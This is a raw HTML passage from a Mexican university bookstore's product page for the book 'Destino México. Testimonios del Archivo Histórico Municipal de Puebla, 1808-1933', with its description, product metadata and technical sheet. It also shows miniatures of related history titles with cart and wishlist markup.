                          <p class="block-title" style="color:#003B5C;">Envíos</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de devolución</p>
                    </div>
        <div class="clearfix"></div>
</div>

        
      </div>
    </div>

    
      <div class="col-md-12 mt-50 mt-sm-25">
        <div class="tabs section-padding">
          <ul class="nav nav-tabs" role="tablist">
                          <li class="nav-item">
                <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
              </li>
                        <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del libro</a>
            </li>
                                  </ul>
          <div class="tab-content" id="tab-content">
            <div class="tab-pane fade in active" id="description" role="tabpanel">
              
              <div class="product-description"><p style="text-align:justify;"><span style="text-align:justify;">Para la Benemérita Universidad Autónoma de Puebla es totalmente satisfactorio presentar <em>Destino México. Testimonios del Archivo Histórico Municipal de Puebla, 1808-1933,</em> libro coordinado por Felícitas Ocampo Lopez y María Aurelia Hernández Yahuitl, coeditado con el H. Ayuntamiento de la ciudad de Puebla; con esta publicación damos por terminada la Colección conmemorativa "Puebla entre la Independencia y la Revolución, 1810-1910-2010" en la que se publicaron 22 títulos especializados que pusieron en manos del lector un conjunto de textos significativos sobre la Independencia y la Revolución en Puebla. En esta colección se incluyeron investigaciones recientes, series documentales y facsímiles de textos clásicos. Se lograron publicar textos especializados con ediciones orientadas a la difusión de alta calidad académica en beneficio de la comunidad universitaria y del público en general.</span></p><p style="text-align:justify;"><span style="text-align:justify;">El texto que nos ocupa es el resultado de un minucioso trabajo colectivo realizado por el personal académico del Archivo Histórico Municipal de Puebla. Se trata de un texto fundamental para el desarrollo de la investigación histórica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos históricos de estos movimientos sociales a través de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Periódico Oficial y el Boletín Municipal.</span></p><p style="text-align:justify;"><span style="text-align:justify;">Con <em>Destino México. Testimonios del Archivo Histórico Municipal de Puebla, 1808-1933,</em> nuestra Institución y el H. Ayuntamiento de Puebla dan una muestra más del compromiso que tienen con la cultura y con el conocimiento de las raíces históricas de Puebla y los poblanos.</span></p></div>
              
            </div>

            
             <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;9786074872552&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;167&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$220.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-07-11 00:00:00&quot;,&quot;date_upd&quot;:&quot;2022-04-23 22:12:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Texto fundamental para el desarrollo de la investigaci\u00f3n hist\u00f3rica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos hist\u00f3ricos de estos movimientos sociales a trav\u00e9s de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Peri\u00f3dico Oficial y el Bolet\u00edn Municipal.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Destino M\u00e9xico&quot;,&quot;link_rewrite&quot;:&quot;destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931&quot;,&quot;name&quot;:&quot;Destino M\u00e9xico testimonios en el archivo hist\u00f3rico municipal de Puebla 1808-1931&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;text-align:justify;\&quot;&gt;Para la Benem\u00e9rita Universidad Aut\u00f3noma de Puebla es totalmente satisfactorio presentar &lt;em&gt;Destino M\u00e9xico. Testimonios del Archivo Hist\u00f3rico Municipal de Puebla, 1808-1933,&lt;\/em&gt; libro coordinado por Fel\u00edcitas Ocampo Lopez y Mar\u00eda Aurelia Hern\u00e1ndez Yahuitl, coeditado con el H. Ayuntamiento de la ciudad de Puebla; con esta publicaci\u00f3n damos por terminada la Colecci\u00f3n conmemorativa \&quot;Puebla entre la Independencia y la Revoluci\u00f3n, 1810-1910-2010\&quot; en la que se publicaron 22 t\u00edtulos especializados que pusieron en manos del lector un conjunto de textos significativos sobre la Independencia y la Revoluci\u00f3n en Puebla. En esta colecci\u00f3n se incluyeron investigaciones recientes, series documentales y facs\u00edmiles de textos cl\u00e1sicos. Se lograron publicar textos especializados con ediciones orientadas a la difusi\u00f3n de alta calidad acad\u00e9mica en beneficio de la comunidad universitaria y del p\u00fablico en general.&lt;\/span&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;text-align:justify;\&quot;&gt;El texto que nos ocupa es el resultado de un minucioso trabajo colectivo realizado por el personal acad\u00e9mico del Archivo Hist\u00f3rico Municipal de Puebla. Se trata de un texto fundamental para el desarrollo de la investigaci\u00f3n hist\u00f3rica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos hist\u00f3ricos de estos movimientos sociales a trav\u00e9s de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Peri\u00f3dico Oficial y el Bolet\u00edn Municipal.&lt;\/span&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;text-align:justify;\&quot;&gt;Con &lt;em&gt;Destino M\u00e9xico. Testimonios del Archivo Hist\u00f3rico Municipal de Puebla, 1808-1933,&lt;\/em&gt; nuestra Instituci\u00f3n y el H. Ayuntamiento de Puebla dan una muestra m\u00e1s del compromiso que tienen con la cultura y con el conocimiento de las ra\u00edces hist\u00f3ricas de Puebla y los poblanos.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;El texto que nos ocupa es el resultado de un minucioso trabajo colectivo realizado por el personal acad\u00e9mico del Archivo Hist\u00f3rico Municipal de Puebla. Se trata de un texto fundamental para el desarrollo de la investigaci\u00f3n hist\u00f3rica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos hist\u00f3ricos de estos movimientos sociales a trav\u00e9s de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Peri\u00f3dico Oficial y el Bolet\u00edn Municipal.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;DISPONIBLE&quot;,&quot;available_later&quot;:&quot;AGOTADO&quot;,&quot;id&quot;:2392,&quot;id_product&quot;:2392,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;historia-de-mexico&quot;,&quot;category_name&quot;:&quot;Historia de M\u00e9xico&quot;,&quot;link&quot;:&quot;https:\/\/libros.buap.mx\/historia-de-mexico\/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:220,&quot;price_without_reduction&quot;:220,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Ocampo L\u00f3pez, Felicitas&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Hern\u00e1ndez Yahuitl, Ma. Aurelia &quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Benem\u00e9rita Universidad Aut\u00f3noma de Puebla &quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-487-255-2&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;A\u00f1o de edici\u00f3n&quot;,&quot;value&quot;:&quot;2011&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;No. de p\u00e1ginas&quot;,&quot;value&quot;:&quot;299&quot;,&quot;id_feature&quot;:&quot;95&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Encuadernaci\u00f3n&quot;,&quot;value&quot;:&quot;R\u00fastica&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Colecci\u00f3n&quot;,&quot;value&quot;:&quot;Puebla entre la Independencia y la Revoluci\u00f3n 1810-1910-2010&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-small_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-cart_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-home_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-medium_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-large_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-small_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-home_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-large_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Destino M\u00e9xico testimonios en el archivo hist\u00f3rico municipal de Puebla 1808-1931&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1511&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-small_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-cart_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-home_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-medium_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-large_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-small_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-home_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1511-large_default\/destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Destino M\u00e9xico testimonios en el archivo hist\u00f3rico municipal de Puebla 1808-1931&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1511&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:220,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;DISPONIBLE&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla">
            <img src="https://libros.buap.mx/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="Benemérita Universidad Autónoma de Puebla">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">9786074872552</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Autor</dt>
            <dd class="value">Hernández Yahuitl, Ma. Aurelia <br />
Ocampo López, Felicitas</dd>
                      <dt class="name">Editorial</dt>
            <dd class="value">Benemérita Universidad Autónoma de Puebla </dd>
                      <dt class="name">ISBN</dt>
            <dd class="value">978-607-487-255-2</dd>
                      <dt class="name">Año de edición</dt>
            <dd class="value">2011</dd>
                      <dt class="name">No. de páginas</dt>
            <dd class="value">299</dd>
                      <dt class="name">Encuadernación</dt>
            <dd class="value">Rústica</dd>
                      <dt class="name">Colección</dt>
            <dd class="value">Puebla entre la Independencia y la Revolución 1810-1910-2010</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
            

            
                          

                      </div>
        </div>
      </div>
    
  </div>
  
          <section class="product-accessories clearfix mt-50 mt-sm-25">
        <h5 class="products-section-title text-uppercase mb-30">Libros relacionados</h5>
        <div class="row">
          <div class="products product-carousel">
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2084" data-id-product-attribute="4" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/biografias/2084-4-biografias-de-los-heroes-y-caudillos-de-la-independencia-9786074871906.html#/49-empastado-pasta_rustica" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1173-home_default/biografias-de-los-heroes-y-caudillos-de-la-independencia.jpg"
                  alt = "Biografías de los héroes y caudillos de la independencia"
                  data-full-size-image-url = "https://libros.buap.mx/1173-large_default/biografias-de-los-heroes-y-caudillos-de-la-independencia.jpg"
                >
              </span>
                              <span class="hover_image">
                    <img 
                        src = "https://libros.buap.mx/1174-home_default/biografias-de-los-heroes-y-caudillos-de-la-independencia.jpg"
                        data-full-size-image-url = "https://libros.buap.mx/1174-home_default/biografias-de-los-heroes-y-caudillos-de-la-independencia.jpg"
                        alt = "Biografías de los héroes y caudillos de la independencia"
                                                 
                        > 
                </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2084" data-id-product="2084" data-name-product="Biografías de los héroes y caudillos de la independencia" data-images-product="https://libros.buap.mx/1173-small_default/biografias-de-los-heroes-y-caudillos-de-la-independencia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2084', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/biografias/2084-4-biografias-de-los-heroes-y-caudillos-de-la-independencia-9786074871906.html#/49-empastado-pasta_rustica">Biografías de los héroes y...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$465.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">A lo largo de casi 750 páginas van desfilando las biografías de los héroes más reconocidos de la historia nacional como Hidalgo, Morelos, Allende, Guerrero, etcétera, y junto a ellos otros muchos, menos reconocidos, pero no menos importantes. Se trata de 156 biografías de insurgentes, más 9 semblanzas de los llamados precursores de la Independencia.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2084">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2084">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2084" data-id-product="2084" data-name-product="Biografías de los héroes y caudillos de la independencia" data-images-product="https://libros.buap.mx/1173-small_default/biografias-de-los-heroes-y-caudillos-de-la-independencia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2084', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2124" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2124-monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla-9786074872033.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1210-home_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg"
                  alt = "Monografía histórica sobre la génesis de la revolución en el estado de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1210-large_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2124" data-id-product="2124" data-name-product="Monografía histórica sobre la génesis de la revolución en el estado de Puebla" data-images-product="https://libros.buap.mx/1210-small_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2124', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2124-monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla-9786074872033.html">Monografía histórica sobre...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Esta monografía fue publicada originalmente por la Biblioteca del Instituto Nacional de Estudios Históricos sobre la Revolución mexicana (BINEHERM) en 1960. Este libro resulta valioso por muchas razones. Particularmente, se trata de uno de los primeros estudios sistemáticos sobre aquel acontecimiento a nivel regional.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2124">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2124">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2124" data-id-product="2124" data-name-product="Monografía histórica sobre la génesis de la revolución en el estado de Puebla" data-images-product="https://libros.buap.mx/1210-small_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2124', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2137" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2137-cuerpo-de-voluntarios-de-la-ciudad-de-puebla-1912-9786074871289.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1220-home_default/cuerpo-de-voluntarios-de-la-ciudad-de-puebla-1912.jpg"
                  alt = "Cuerpo de voluntarios de la ciudad de puebla, 1912"
                  data-full-size-image-url = "https://libros.buap.mx/1220-large_default/cuerpo-de-voluntarios-de-la-ciudad-de-puebla-1912.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2137" data-id-product="2137" data-name-product="Cuerpo de voluntarios de la ciudad de puebla, 1912" data-images-product="https://libros.buap.mx/1220-small_default/cuerpo-de-voluntarios-de-la-ciudad-de-puebla-1912.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2137', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
